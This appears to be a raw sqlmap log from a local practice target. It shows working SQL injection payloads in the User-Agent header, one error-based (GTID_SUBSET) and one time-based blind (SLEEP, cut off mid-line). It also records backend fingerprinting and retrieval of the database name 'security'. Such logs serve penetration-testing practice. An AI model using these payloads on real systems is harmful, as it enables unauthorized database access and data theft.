 [16:17:27] [WARNING] parameter 'Referer' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 6768 HTTP(s) requests:
---
Parameter: User-Agent (User-Agent)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: sqlmap/1.8.9.1#dev (https://sqlmap.org)'+(SELECT 0x75495341 WHERE 4655=4655 AND GTID_SUBSET(CONCAT(0x716a6a7871,
178706271),6265))+'

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: sqlmap/1.8.9.1#dev (https://sqlmap.org)'+(SELECT 0x47644550 WHERE 9465=9465 AND (SELECT 3689 FROM (SELECT(SLEEP(5
---
[16:17:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:17:27] [INFO] fetching current database
[16:17:27] [INFO] retrieved: 'security'
current database: 'security'
[16:17:27] [INFO] fetched data logged to text files under 'C:\Users\10086\AppData\Local\sqlmap\output\127.0.0.1'